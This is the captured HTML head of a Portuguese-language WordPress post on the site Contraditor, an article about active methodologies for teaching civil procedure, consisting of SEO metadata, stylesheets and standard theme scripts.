

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/
body_size: 71114
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL - Contraditor</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.contraditor.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.contraditor.com/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL - Contraditor" />
	<meta property="og:description" content="Introdução O objetivo deste trabalho não é, de forma alguma, apresentar dados estatísticos ou mesmo comprovar cientificamente que esta ou aquela metodologia de ensino seja mais ou menos eficaz para o ensino do Processo Civil. Trata-se, na verdade, de um relato da experiência vivenciada no ensino das disciplinas de Direito Processual Civil I, II e [&hellip;]" />
	<meta property="og:url" content="https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/" />
	<meta property="og:site_name" content="Contraditor" />
	<meta property="article:publisher" content="https://www.facebook.com/portalcontraditor" />
	<meta property="article:published_time" content="2022-03-23T10:55:59+00:00" />
	<meta property="og:image" content="https://www.contraditor.com/wp-content/uploads/2022/03/215-abdpro.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Renê Francisco Hellman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@contraditor_com" />
	<meta name="twitter:site" content="@contraditor_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Renê Francisco Hellman" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="29 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/#article","isPartOf":{"@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/"},"author":{"name":"Renê Francisco Hellman","@id":"https://www.contraditor.com/#/schema/person/63e77ef497ddf882e707c7d9926905d6"},"headline":"METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL","datePublished":"2022-03-23T10:55:59+00:00","mainEntityOfPage":{"@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/"},"wordCount":5659,"commentCount":0,"image":{"@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2022/03/215-abdpro.jpg","articleSection":["ABDPro"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/#respond"]}]},{"@type":"WebPage","@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/","url":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/","name":"METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL - Contraditor","isPartOf":{"@id":"https://www.contraditor.com/#website"},"primaryImageOfPage":{"@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/#primaryimage"},"image":{"@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2022/03/215-abdpro.jpg","datePublished":"2022-03-23T10:55:59+00:00","author":{"@id":"https://www.contraditor.com/#/schema/person/63e77ef497ddf882e707c7d9926905d6"},"breadcrumb":{"@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/#primaryimage","url":"https://www.contraditor.com/wp-content/uploads/2022/03/215-abdpro.jpg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2022/03/215-abdpro.jpg","width":1280,"height":854,"caption":"METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL"},{"@type":"BreadcrumbList","@id":"https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.contraditor.com/"},{"@type":"ListItem","position":2,"name":"METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL"}]},{"@type":"WebSite","@id":"https://www.contraditor.com/#website","url":"https://www.contraditor.com/","name":"Contraditor","description":"O debate em primeiro lugar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contraditor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.contraditor.com/#/schema/person/63e77ef497ddf882e707c7d9926905d6","name":"Renê Francisco Hellman","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/#/schema/person/image/dffa207adb71c3df79d431a55544d7f0","url":"https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433.jpeg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433.jpeg","caption":"Renê Francisco Hellman"},"description":"Professor do Departamento de Direito Processual da UEPG. Coordenador do curso de Especialização em Processo Civil da FATEB/IDC. Coordenador do Grupo de Pesquisa “Observatório Processual do STJ”, na UEPG. Mestre em Ciência Jurídica pela UENP. Membro da ABDPRO e do IBDP. Advogado. E-mail: renehellman@hotmail.com","url":"https://www.contraditor.com/author/rene-hellman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Contraditor &raquo;" href="https://www.contraditor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo;" href="https://www.contraditor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo; METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL" href="https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fmetodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fmetodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.contraditor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.contraditor.com/wp-content/plugins/td-newsletter/style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7CRoboto%3A400%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400%7CRoboto%3A700%2C400%2C900%7CMerriweather%3A700%2C900%2C400%2C800%2C600%7CInter%3A700%2C500&#038;display=swap&#038;ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.contraditor.com/wp-content/themes/Newspaper/style.css?ver=11.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine_pro/demo_style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.contraditor.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://www.contraditor.com/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.7.6' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
/*# sourceURL=multiple-authors-widget-css-inline-css */
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.contraditor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.contraditor.com/wp-json/wp/v2/posts/1810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.contraditor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.contraditor.com/?p=1810' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0e4d10231f","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"0e4d10231f","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"0e4d10231f","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":105};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




